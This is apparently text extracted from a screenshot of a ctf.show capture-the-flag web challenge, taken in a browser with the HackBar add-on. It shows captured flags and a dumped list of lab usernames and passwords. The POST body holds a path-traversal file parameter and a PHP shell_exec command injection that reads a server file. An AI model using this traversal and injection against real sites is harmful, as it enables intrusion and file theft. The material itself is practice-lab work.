 f210d183-297
f210d183-297
view-source:f
view-source:f
view-source:f
view-source:f
view-source:f
view-source:f
view-source:f
view-source:f
view-source:f
不安全 f210d183-297c-4349-aa91-4757f4e871fa.challenge.ctf.show/system36d/util/common.php?k=flag_651=ctfshow{a4c64b86d754b3b132a138e3e0adcaa6}
5
aab@aab|a1@bbb123|a2@bbb123|a3@bbb123|a4@bbb123|a5@bbb123|a6@bbb123|a11@bbb123|a111@bbb123|a112@bbb123|a113@bbb123|a114@bbb1234|admin@flag_645=ctfshow{28b00f799c2e059bafaa1d6bda138d89}| 1
@1111|
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar DOM Invader 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://f210d183-297c-4349-aa91-4757f4e871fa.challenge.ctf.show/system36d/util/common.php?k=flag_651=ctfshow{a4c64b86d754b3b132a138e3e0adcaa6}
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
key=key_is_here_you_know&file=../db/data_you_never_know.db&1=echo shell_exec('nl ../1.php');
从该页面下载 视频 ?